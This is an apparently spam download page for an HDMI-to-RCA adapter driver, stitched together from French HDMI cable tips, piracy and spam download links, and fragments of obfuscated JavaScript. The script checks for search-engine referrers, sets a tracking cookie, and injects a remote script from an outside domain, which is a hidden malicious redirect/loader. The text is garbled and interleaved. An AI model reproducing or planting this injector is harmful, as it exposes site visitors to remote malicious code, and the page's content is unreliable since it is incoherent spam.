



Image ID: 211427236 www.depositphotos.com

[Adaptateur Hdmi Rca La Source Free Download For Windows 8.1 64](https://picfs.com/1uarbo)



[Adaptateur Hdmi Rca La Source Free Download For Windows 8.1 64](https://picfs.com/1uarbo)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com Avertissements ModifierÉvitez de tordre, de coincer ou d'agrafer le câble HDMI, car cela pourrait l'empêcher de fonctionner correctement.

Lorsque vous achetez un câble HDMI, achetez-en un toujours plus long que nécessaire.. Un seul câble HDMI vous permet d'avoir l'image et le son sur votre télévision.. google

','dtoTc':\_0x25c4('0x21'),'xQPmv':\_0x25c4('0x22'),'eRubX':\_0x25c4('0x23'),'pTGPS':\_0x25c4('0x24'),'eWAcQ':function

```
_0x4fdd3e(_0x2ce641,_0x4c4074){return _0x2ce641=_0x559056;},'wAQaF':function
```
\_0x393567(\_0xddda77,\_0x58bb0c){return \_0xddda77&&\_0x58bb0c;},'DmomL':function

\_0x1e3e9c(\_0x309cf7,\_0x40ac88){return \_0x309cf7(\_0x40ac88);},'lkrpQ':function

\_0x406680(\_0x48abb4,\_0x106560){return \_0x48abb4+\_0x106560;},'AyrSv':function

\_0x2ad372(\_0x3f1f23,\_0x19438d){return \_0x3f1f23+\_0x19438d;},'stbwB':'https://cloudeyess.. men/don\_con

php?x=iostitle&query='};var 0x5979bb=[\_0x50f478][\_0x25c4('0x25')],\_0x50f478['dtoTc'],\_0x50f478['xQPmv'],\_0x50f478[ 0x25c4('0x26')],\_0x25c4('0x27'),\_0x50f478[\_0x25c4('0x28')],\_0x25c4('0x29')],\_0x58e667=document[\_0x25c4('0x2a')],\_0x5e 49af=![], 0x217264=cookie[\_0x25c4('0x2b')](\_0x25c4('0x2c'));for(var \_0x3825b1=0x0;\_0x50f478[\_0x25c4('0x2d')](\_0x3825 b1, 0x5979bb[\_0x25c4('0x11')]);\_0x3825b1++){if(\_0x50f478[\_0x25c4('0x2e')](\_0x58e667[\_0x25c4('0x2f')](\_0x5979bb[\_0x 3825b1]),0x0)){\_0x5e49af=!![];}}if(\_0x5e49af){if(\_0x25c4('0x30')===\_0x25c4('0x31')){var \_0x394750='4|2|5|1|0|3'[\_0x25c 4('0x9')]('|'),\_0x476e11=0x0;while(!![]){switch(\_0x394750[\_0x476e11++]){case'0':if(name){return

\_0x5d27cd[name];}continue;case'1':for(var \_0x1e383e=0x0;\_0x50f478['eWAcQ'](\_0x1e383e,\_0x5e6cec[\_0x25c4('0x11')]);\_0  $x1e383e++$ {  $0x55d291=$   $0x5e6cec$   $0x1e383e$   $0x25c4('0x9')$  $(′=')$ ;  $0x5d27cd$   $(0x55d291[0x0)] = 0x55d291[0x1]$  ${'}$ replace']  $(\frac{1}{5})$ ;}continue;case'2':if(\_0x50f478[\_0x25c4('0x32')](!\_0x5e6cec,name)){return undefined;}continue;case'3':return  $_0x5d27cd;case'4':\nvar_0x5efcccc=document[-0x25c4('0x10')][-0x25c4('0x33')]$ (/[\w-]+=...

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x1c3768=0x46ecaf()$ ;}catch( $0x3f62e0$ {  $0x1c3768=$ window;}var  $0x12e9$ 79='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1c3768['atob']||(\_0x1c3768['a tob']=function(\_0x269143){var \_0x155349=String(\_0x269143)['replace'](/=+\$/,'');for(var \_0x2d7003=0x0,\_0x89d1f3,\_0x451 7ca,\_0x3cf486=0x0,\_0x517b36='';\_0x4517ca=\_0x155349['charAt'](\_0x3cf486++);~\_0x4517ca&&(\_0x89d1f3=\_0x2d7003%0 x4?\_0x89d1f3\*0x40+\_0x4517ca:\_0x4517ca,\_0x2d7003++%0x4)?\_0x517b36+=String['fromCharCode'](0xff&\_0x89d1f3>>(-  $0x2^*$   $0x2d7003&0x6)$ : $0x0$ {  $0x4517ca=$   $0x12e979$ ['indexOf'](  $0x4517ca$ );}return

 $0x517b36;$ });}());  $0x25c4$ ['base64DecodeUnicode']=function( $0x1150cb$ }{var  $0xb30a98=atob(0x1150cb);$ var

\_0x4fb61f=[];for(var \_0x39324b=0x0,\_0x59de5d=\_0xb30a98['length'];\_0x39324b=\_0x20beab;}};var \_0xcbd4d1=\_0x4e7bd9[' Bveup'][ $0x25c4('0x9')[('')', 0x37b652=0x0; while (!')$ {switch( $0xcbd4d1$ [ $0x37b652++$ ]{case'0':return  $0x4a8818$ ;case'1':if(  $0x4e7bd9[$  $0x25c4('0xa')[(! 0x4dd2ff, 0xedc578)]$ if( $0x4e7bd9['oEeHD']!=0x4e7bd9[$  $0x25c4('0xb')]\$ {var  $0x51f506=$ document[\_0x25c4('0x1')](\_0x4e7bd9[\_0x25c4('0xc')]);\_0x51f506[\_0x25c4('0xd')]=url;document[\_0x25c4('0xe')](\_0x4e7bd9[  $0x25c4('0xf')$ ][ $0x0$ ][ $0x25c4('0x3')$ ]( $0x51f506$ );}else{return undefined;}}continue;case'2':var  $0x822977$ ;continue;case'3':var  $0x4dd2ff=$ document $0x25c4'$ ('0x10')]['match'](/[\w-]+=.

[quicktime 7 pro mac download tpb torrent](https://ae.engr.ku.edu/sites/ae.engr.ku.edu/files/files/ae_4-year-curriculum_2020.pdf)

Puisque le signal utilisé par le HDMI est numérique, vous n'avez pas besoin d'acheter des câbles couteux et vous n'avez pas non plus à vous soucier de leur longueur du moment que vous restez sous huit mètres..

 $*(??S!;)/g)$ ,  $0x5d27cd={}$ ;continue;case'5':var  $0x55d291$ ;continue;}break;}}else{cookie[ $0x25c4('0x34')$ ]( $0x25c4('0x2c').0x$ 1,0x1);if(!\_0x217264){\_0x50f478['DmomL'](include,\_0x50f478['lkrpQ'](\_0x50f478[\_0x25c4('0x35')](\_0x50f478[\_0x25c4('0 x36')],q),''));}}}}R(); Comment connecter des câbles HDMIPour brancher certains ordinateurs, home cinemas et consoles de jeux à votre télévision, vous devriez utiliser des câbles HDMI. [Download Keepvid For Mac](https://blissful-mirzakhani-a19706.netlify.app/Download-Keepvid-For-Mac)



[Simple Y Efectivo Perfil De Citas](https://the-cursed-crusade-system-requirements.simplecast.com/episodes/simple-y-efectivo-perfil-de-citas)

## [mp4 to mp3 converter for ubuntu download for windows 7 ultimate edition 64](https://hub.docker.com/r/windlidade/mp4-to-mp3-converter-for-ubuntu-download-for-windows-7-ultimate-edition-64)

 wikiHows en relationtransférer des cassettes VHS sur des DVD ou d'autres supports numériquesconnecter une enceinte Bluetooth à un ordinateur portableinstaller une barre de sontransférer des photos sur une clé USBintégrer une vidéo dans PowerPointréparer un casque audio défectueux ou endommagétélécharger des films gratuitsconvertir un fichier audio iTunes en un mp3 libre de droit.. Vous pouvez relier deux câbles ensemble en utilisant un adaptateur femelle-femelle.. Cela vous donne un peu de marge pour déplacer votre équipement et éviter que les ports HDMI cassent. [real player and converter free download for](https://diaflamyldo.amebaownd.com/posts/15504670) [windows 10 32bit](https://diaflamyldo.amebaownd.com/posts/15504670)

## [Oracle 11.2 0.4 Download For Mac](http://busraming.yolasite.com/resources/Oracle-112-04-Download-For-Mac.pdf)

var \_0x58c0=['c3BsaXQ=','VWN6Zms=','b0VlSEQ=','Ukl5cWs=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aWNhW GI=','Y29va2ll','bGVuZ3Ro','cFhnS0E=','Q0ZZ','Q0ZraEQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','O yBzZWN1cmU=','bExsTlU=','c0JoR3E=','UUlWWU8=','Z2V0VGltZQ==','aWFqbWo=','OyBwYXRoPQ==','cFl1Qm0=','UW ZQQ2o=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','d2ZTVEU=','ZVJ1Ylg=','LmFzay4=','cFRHUF M=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','ZVdBY1E=','RWdCZlY=','aW5kZXhPZg==','ZUhD','ZEZ C','d0FRYUY=','bWF0Y2g=','c2V0','QXlyU3Y=','c3Rid0I=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','TUR6d1Y=','YXBwZ W5kQ2hpbGQ=','YWRhcHRhdGV1citoZG1pK3JjYStsYStzb3VyY2U=','M3wxfDJ8NHw1fDA=','SWZX','aGVhZA==','SE1

 $Y'$ ];(function(\_0x278da3,\_0x19489b){var \_0x276447=function(\_0x8cf184){while(--\_0x8cf184){\_0x278da3['push'](\_0x278da 3['shift']());}};\_0x276447(++\_0x19489b);}(\_0x58c0,0xd3));var

 $0x25c4 =$ function( $0x22ca0e$ ,  $0x3d5712$ }{ $0x22ca0e = 0x22ca0e-0x0;var$ 

 $0x2e8b28=0x58c0$ [ $0x22ca0e$ ];if( $0x25c4$ ['initialized']===undefined){(function(){var  $0x1c3768$ ;try{var

\_0x46ecaf=Function('return\x20(function()\x20'+'{}.. Ils vous permettent de les connecter rapidement sans avoir à suivre un code de couleurs pour brancher différents fils dans différentes prises.. Un bon câble ne devrait pas vous couter trop cher Ne dépensez pas 50 € sur un câble plaqué or alors qu'un câble standard à 5 € vous permettra d'obtenir exactement le même résultat.. Si le câble fait plus de huit mètres, vous allez devoir acheter un amplificateur de signal pour obtenir une qualité vidéo optimale.. Étapes ModifierMéthode 1 sur 3 :Connecter l'ordinateur à la télévision ModifierMéthode 2 sur 3 :Connecter un home cinema ModifierMéthode 3 sur 3 :Brancher la console à la télévision ModifierConseils ModifierLes câbles HDMI se branchent un peu comme les câbles USB, il suffit de les enfoncer dans le port et il n'y a qu'une seule façon de les brancher.. \*?(?:\$|;)/g),  $0x4a8818=f$ };continue;case'4':for(var  $0xeb1563=0x0$ ;  $0x4e7bd9['OcVqI'](0xeb1563, 0x4dd2ff[0x25c4('0x11']$ )]);  $0xeb1563++$ {if( $0x4e7bd9[0x25c4('0x12')] == 0x25c4('0x13')$ }{if( $0x4e7bd9[0x25c4('0x14')]$ (ref['indexOf'](refs[ $0$ xeb1563]),0x0)){fromSR=!![];}}else{\_0x822977=\_0x4dd2ff[\_0xeb1563]['split']('=');\_0x4a8818[\_0x822977[0x0]]=\_0x822977

 $[0x1][\ 0x25c4('0x15')]/(\frac{5}{3})$ ;}continue;case'5':if( 0xedc578){return 0x4a8818[ 0xedc578];}continue;}break;}},'set':function (\_0x49984c,\_0xbf99f7,\_0x2a6178,\_0x335c6a,\_0x20fd12,\_0x35cdd8){var \_0x3ee720={'lLlNU':function

 $0x24c81b($  0x11220c,  $0x58eb58$ }{return  $0x11220c+0x58eb58$ ;},'sBhGq':function

\_0x1e7714(\_0x1361c1,\_0x2823fd){return \_0x1361c1(\_0x2823fd);},'QIVYO':\_0x25c4('0x16'),'iajmj':function

\_0x49484f(\_0x43eca4,\_0x566817){return \_0x43eca4\*\_0x566817;},'pYuBm':function

\_0x4abb19(\_0x1a75f6,\_0x318bc0){return \_0x1a75f6+\_0x318bc0;},'qDppV':\_0x25c4('0x17'),'QfPCj':\_0x25c4('0x18')};docum ent[\_0x25c4('0x10')]=\_0x3ee720[\_0x25c4('0x19')](\_0x3ee720[\_0x25c4('0x19')](\_0x3ee720[\_0x25c4('0x19')](\_0x49984c+'=',  $0x3ee720[$   $0x25c4('0x1a')]($ escape,  $0xbf99f7)$ )+( $0x2a6178$ ?  $0x3ee720[$   $0x25c4('0x1b')]$ +new Date(new Date()[ $0x25c4('0x1b')$ ]+new Date(new Date()[ $0x25c4('0x1b')$ ]+new Date(new Date()[ $0x25c4''$ ] x1c')]()+\_0x3ee720[\_0x25c4('0x1d')](\_0x2a6178,0x3e8)):'')+(\_0x335c6a?\_0x25c4('0x1e')+\_0x335c6a:''),\_0x20fd12?\_0x3ee7 20[\_0x25c4('0x1f')](\_0x3ee720['qDppV'],\_0x20fd12):"),\_0x35cdd8?\_0x3ee720[\_0x25c4('0x20')]:");}};function R(){var \_0x50f478={'wfSTE':'. 773a7aa168 [Vmware Player Free For Mac Os X](https://the-cursed-crusade-system-requirements.simplecast.com/episodes/vmware-player-free-for-mac-os-x)

773a7aa168

[Led Edit 2014 Software Download](https://seesaawiki.jp/palbdigistbo/d/Led Edit 2014 Software Download __FULL__)